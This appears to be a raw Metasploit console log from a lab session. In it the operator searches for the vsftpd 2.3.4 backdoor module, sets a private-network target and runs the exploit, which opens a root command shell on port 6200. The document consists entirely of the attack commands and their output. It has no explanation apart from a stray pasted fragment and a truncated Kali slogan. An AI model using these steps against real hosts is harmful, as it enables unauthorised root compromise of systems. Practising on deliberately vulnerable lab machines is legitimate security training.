 msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3
.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp
/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[-] Unknown command: use21端口，
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.112.137
rhosts => 192.168.112.137
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.112.137:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.112.137:21 - USER: 331 Please specify the password.
[+] 192.168.112.137:21 - Backdoor service has been spawned, handling...
[+] 192.168.112.137:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.112.136:41007 -> 192.168.112.137:6200) at 2023
-05-29 10:25:40 +0800
KALI
"the quieter you become, th